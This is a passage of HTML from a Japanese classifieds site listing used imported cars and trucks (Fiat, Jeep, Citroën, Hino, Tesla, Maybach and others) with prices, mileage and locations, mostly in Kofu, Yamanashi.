<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  198.8万円
■　車両本体価格：　1,908,000 円
■　メーカー名：　フィアット
■　車種名：　５００Ｘ
■　グレード名：　インディゴ　１５０台限定車　１オナ　ＡＣＣ　純正ディスプレイ　ＣａｒＰｌａ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251027001?ex=1"><img alt="シトロエン グランドＣ４ ピカソ シャイン　ブルーＨＤｉ　７人乗..." class="p-item-image" src="https://picture1.goo-net.com/7000508393/30251027/P/70005083933025102700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251027001?ex=1">シトロエン グランドＣ４ ピカソ シャイン　ブルーＨＤｉ　７人乗...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,663,000円</b> 45,000km 2018年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  175.8万円
■　車両本体価格：　1,663,000 円
■　メーカー名：　シトロエン
■　車種名：　グランドＣ４ ピカソ
■　グレード名：　シャイン　ブルーＨＤｉ　７人乗り　３列シート　　ＡＣＣ　ＬＫＡ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251227002?ex=1"><img alt="クライスラー・ジープ ジープ・コンパス セーフティエディション　..." class="p-item-image" src="https://picture1.goo-net.com/7000508393/30251227/P/70005083933025122700200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251227002?ex=1">クライスラー・ジープ ジープ・コンパス セーフティエディション　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,562,000円</b> 62,000km 2018年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  160.9万円
■　車両本体価格：　1,562,000 円
■　メーカー名：　クライスラー・ジープ
■　車種名：　ジープ・コンパス
■　グレード名：　セーフティエディション　純正ＨＤＤナビ　フルセグ　カープ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/toyama/car-oth/alliance-g_700116003130251224001?ex=1"><img alt="日野 ヒノレンジャー 　４段クレーン　ラジコン　フジタボディー　..." class="p-item-image" src="https://picture1.goo-net.com/7001160031/30251224/P/70011600313025122400100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/toyama/car-oth/alliance-g_700116003130251224001?ex=1">日野 ヒノレンジャー 　４段クレーン　ラジコン　フジタボディー　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,500,000円</b> 266,093km 2004年
</div>
<div class='p-item-secondary-important'>
<a href="/toyama/car-oth">富山</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/toyama/car-oth/g-all/a-348-takaoka">高岡市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  458万円
■　車両本体価格：　4,500,000 円
■　メーカー名：　日野
■　車種名：　ヒノレンジャー
■　グレード名：　　４段クレーン　ラジコン　フジタボディー　ＬＳ－Ｓ　積載車　Ｊ０８Ｃ　２６０馬...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_941026012000504450001?ex=1"><img alt="フィアット パンダ イージー　衝突軽減装置　社外ナビＢｌｕｅｔｏ..." class="p-item-image" src="https://picture1.goo-net.com/9410260120/00504450/P/94102601200050445000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_941026012000504450001?ex=1">フィアット パンダ イージー　衝突軽減装置　社外ナビＢｌｕｅｔｏ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>886,000円</b> 53,000km 2017年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  96.6万円
■　車両本体価格：　886,000 円
■　メーカー名：　フィアット
■　車種名：　パンダ
■　グレード名：　イージー　衝突軽減装置　社外ナビＢｌｕｅｔｏｏｔｈ／ＴＶ／ＣＤ／ＤＶＤ／ラジオ　Ｅ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251021004?ex=1"><img alt="クライスラー・ジープ ジープ・レネゲード リミテッド　黒革　シー..." class="p-item-image" src="https://picture1.goo-net.com/7000508393/30251021/P/70005083933025102100400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251021004?ex=1">クライスラー・ジープ ジープ・レネゲード リミテッド　黒革　シー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,531,000円</b> 36,000km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  257.8万円
■　車両本体価格：　2,531,000 円
■　メーカー名：　クライスラー・ジープ
■　車種名：　ジープ・レネゲード
■　グレード名：　リミテッド　黒革　シートヒーター　パワーシート　ステア...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330260120002?ex=1"><img alt="フィアット ５００Ｘ クロス　純正ディスプレイオーディオ　Ａｐｐ..." class="p-item-image" src="https://picture1.goo-net.com/7000508393/30260120/P/70005083933026012000200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330260120002?ex=1">フィアット ５００Ｘ クロス　純正ディスプレイオーディオ　Ａｐｐ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,730,000円</b> 57,000km 2022年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  179.8万円
■　車両本体価格：　1,730,000 円
■　メーカー名：　フィアット
■　車種名：　５００Ｘ
■　グレード名：　クロス　純正ディスプレイオーディオ　ＡｐｐｌｅＣａｒＰｌａｙ　Ｂカメラ　黒...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/niigata/car-oth/alliance-g_700123033630251215004?ex=1"><img alt="日野 ヒノレンジャー 　２．２ｔ　ワイドベッド付　アルミウイング..." class="p-item-image" src="https://picture1.goo-net.com/7001230336/30251215/P/70012303363025121500400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/niigata/car-oth/alliance-g_700123033630251215004?ex=1">日野 ヒノレンジャー 　２．２ｔ　ワイドベッド付　アルミウイング...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>13,123,000円</b> 485km 2025年
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/car-oth">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/niigata/car-oth/g-all/a-327-nagaoka">長岡市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  1336万円
■　車両本体価格：　13,123,000 円
■　メーカー名：　日野
■　車種名：　ヒノレンジャー
■　グレード名：　　２．２ｔ　ワイドベッド付　アルミウイング　リアエアサス　格納ゲート１，０...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251025002?ex=1"><img alt="クライスラー・ジープ ジープ・ラングラーアンリミテッド リミテッ..." class="p-item-image" src="https://picture1.goo-net.com/7000508393/30251025/P/70005083933025102500200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251025002?ex=1">クライスラー・ジープ ジープ・ラングラーアンリミテッド リミテッ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,271,000円</b> 36,000km 2022年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  539.8万円
■　車両本体価格：　5,271,000 円
■　メーカー名：　クライスラー・ジープ
■　車種名：　ジープ・ラングラーアンリミテッド
■　グレード名：　リミテッドＥＤウィズサンライダフリップＴ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330260117003?ex=1"><img alt="フィアット ５００ １．２　ポップ　後期　純正ＤＡ　ＢＴ　カープ..." class="p-item-image" src="https://picture1.goo-net.com/7000508393/30260117/P/70005083933026011700300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330260117003?ex=1">フィアット ５００ １．２　ポップ　後期　純正ＤＡ　ＢＴ　カープ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,144,000円</b> 52,000km 2019年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  118.9万円
■　車両本体価格：　1,144,000 円
■　メーカー名：　フィアット
■　車種名：　５００
■　グレード名：　１．２　ポップ　後期　純正ＤＡ　ＢＴ　カープレイ　ＡＣ　ＭＴ付ＡＴ　ドラレコ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_941026012100504508001?ex=1"><img alt="アバルト アバルト５９５ ベースグレード　ワンオーナー　純正オー..." class="p-item-image" src="https://picture1.goo-net.com/9410260121/00504508/P/94102601210050450800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_941026012100504508001?ex=1">アバルト アバルト５９５ ベースグレード　ワンオーナー　純正オー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,491,000円</b> 104,000km 2017年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  153.3万円
■　車両本体価格：　1,491,000 円
■　メーカー名：　アバルト
■　車種名：　アバルト５９５
■　グレード名：　ベースグレード　ワンオーナー　純正オーディオ　Ｂｌｕｅｔｏｏｔｈ　ＥＴ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/car-oth/alliance-g_700120143530251212004?ex=1"><img alt="シボレー シボレーモンテカルロ 　エーデルキャブ　８ナンバー　３..." class="p-item-image" src="https://picture1.goo-net.com/7001201435/30251212/P/70012014353025121200400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/car-oth/alliance-g_700120143530251212004?ex=1">シボレー シボレーモンテカルロ 　エーデルキャブ　８ナンバー　３...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,188,000円</b> 66,000km 1999年
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/car-oth">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/nagano/car-oth/g-all/a-398-suwa">諏訪市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  239.9万円
■　車両本体価格：　2,188,000 円
■　メーカー名：　シボレー
■　車種名：　シボレーモンテカルロ
■　グレード名：　　エーデルキャブ　８ナンバー　３Ｐ１ＳＱ　逆組み
■　排気量：　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700903108330251231004?ex=1"><img alt="三菱ふそう ファイター 　アームロール　増トン車　オートマ　ディ..." class="p-item-image" src="https://picture1.goo-net.com/7009031083/30251231/P/70090310833025123100400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700903108330251231004?ex=1">三菱ふそう ファイター 　アームロール　増トン車　オートマ　ディ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,680,000円</b> 272,887km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  478万円
■　車両本体価格：　4,680,000 円
■　メーカー名：　三菱ふそう
■　車種名：　ファイター
■　グレード名：　　アームロール　増トン車　オートマ　ディーゼル　後輪ダブルタイヤ　運転席・助...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_941026012100504508002?ex=1"><img alt="シトロエン ＤＳ３ スポーツシック （なし）" class="p-item-image" src="https://picture1.goo-net.com/9410260121/00504508/P/94102601210050450800200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_941026012100504508002?ex=1">シトロエン ＤＳ３ スポーツシック （なし）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>699,000円</b> 88,000km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  76.4万円
■　車両本体価格：　699,000 円
■　メーカー名：　シトロエン
■　車種名：　ＤＳ３
■　グレード名：　スポーツシック
■　排気量：　1600cc
■　ドア枚数：　3D
■　ミッション：...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700120106030250831004?ex=1"><img alt="クライスラー・ジープ ジープ・レネゲード リミテッド　認定中古車..." class="p-item-image" src="https://picture1.goo-net.com/7001201060/30250831/P/70012010603025083100400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700120106030250831004?ex=1">クライスラー・ジープ ジープ・レネゲード リミテッド　認定中古車...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,188,000円</b> 39,600km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-388-fuefuki">笛吹市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  229.6万円
■　車両本体価格：　2,188,000 円
■　メーカー名：　クライスラー・ジープ
■　車種名：　ジープ・レネゲード
■　グレード名：　リミテッド　認定中古車／ターボ／純正ナビ／フルセグ／Ｂ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700120063730251227001?ex=1"><img alt="テスラ モデルＸ １００Ｄ　右ハンドル　ナビ　サイド・バックカメ..." class="p-item-image" src="https://picture1.goo-net.com/7001200637/30251227/P/70012006373025122700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700120063730251227001?ex=1">テスラ モデルＸ １００Ｄ　右ハンドル　ナビ　サイド・バックカメ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,900,000円</b> 161,061km 2017年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  310万円
■　車両本体価格：　2,900,000 円
■　メーカー名：　テスラ
■　車種名：　モデルＸ
■　グレード名：　１００Ｄ　右ハンドル　ナビ　サイド・バックカメラ　クルーズコントロール　パークアシ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251025005?ex=1"><img alt="メルセデスＡＭＧ ＧＬＣ ＧＬＣ４３　４マチック　レザーＥＸＣ　..." class="p-item-image" src="https://picture1.goo-net.com/7000508393/30251025/P/70005083933025102500500.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330251025005?ex=1">メルセデスＡＭＧ ＧＬＣ ＧＬＣ４３　４マチック　レザーＥＸＣ　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,896,000円</b> 52,000km 2016年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  298.8万円
■　車両本体価格：　2,896,000 円
■　メーカー名：　メルセデスＡＭＧ
■　車種名：　ＧＬＣ
■　グレード名：　ＧＬＣ４３　４マチック　レザーＥＸＣ　ＳＲ　黒革　パヒュームＡ　ＨＵＤ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700120133430260108002?ex=1"><img alt="ミツオカ ヌエラ６－０２セダン １５ＬＸ　車検２年付／バックカメ..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30260108/P/70012013343026010800200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700120133430260108002?ex=1">ミツオカ ヌエラ６－０２セダン １５ＬＸ　車検２年付／バックカメ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>798,000円</b> 125,898km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  84.8万円
■　車両本体価格：　798,000 円
■　メーカー名：　ミツオカ
■　車種名：　ヌエラ６－０２セダン
■　グレード名：　１５ＬＸ　車検２年付／バックカメラ／パワーステアリング／パワーウィンド...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330260109001?ex=1"><img alt="ランドローバー ディスカバリースポーツ ゴーアウトエディション　..." class="p-item-image" src="https://picture1.goo-net.com/7000508393/30260109/P/70005083933026010900100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-g_700050839330260109001?ex=1">ランドローバー ディスカバリースポーツ ゴーアウトエディション　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,138,000円</b> 59,000km 2018年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  224.6万円
■　車両本体価格：　2,138,000 円
■　メーカー名：　ランドローバー
■　車種名：　ディスカバリースポーツ
■　グレード名：　ゴーアウトエディション　ゴーアウトＥＤ　ＤＴ　特別仕様車...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/toyama/car-oth/alliance-g_700116000130251225001?ex=1"><img alt="メルセデスマイバッハ Ｓクラス Ｓ５８０　４マチック　ファースト..." class="p-item-image" src="https://picture1.goo-net.com/7001160001/30251225/P/70011600013025122500100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/toyama/car-oth/alliance-g_700116000130251225001?ex=1">メルセデスマイバッハ Ｓクラス Ｓ５８０　４マチック　ファースト...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>19,980,000円</b> 5,241km 2022年
</div>
<div class='p-item-secondary-important'>
<a href="/toyama/car-oth">富山</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/toyama/car-oth/g-all/a-347-toyama">富山市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  2039万円
■　車両本体価格：　19,980,000 円
■　メーカー名：　メルセデスマイバッハ
■　車種名：　Ｓクラス
■　グレード名：　Ｓ５８０　４マチック　ファーストクラスパッケージ　ファーストクラ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1menc2?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1menc2?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-oth/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-oth">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B7%E3%83%88%E3%83%AD%E3%82%A8%E3%83%B3">シトロエン</a>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  7.8万円
■　車両本体価格：　38,000 円
■　メーカー名：　シトロエン
■　車種名：　シトロエンその他
■　グレード名：　　パワーステアリング／パワーウィンドウ／フルフラット／衝突安全ボディ／盗難防...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-oth/alliance-1memnw?ex=1"><img alt="シトロエン シトロエンその他 　パワーステアリング／パワーウィン..." class="p-item-image" src="https://picture1.goo-net.com/7001201334/30250823/P/70012013343025082300200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-oth/alliance-1memnw?ex=1">シトロエン シトロエンその他 　パワーステアリング／パワーウィン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>38,000円</b> 87,505km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-oth">山梨</a>
</div>
<div class='p-item-supplementary-info'>
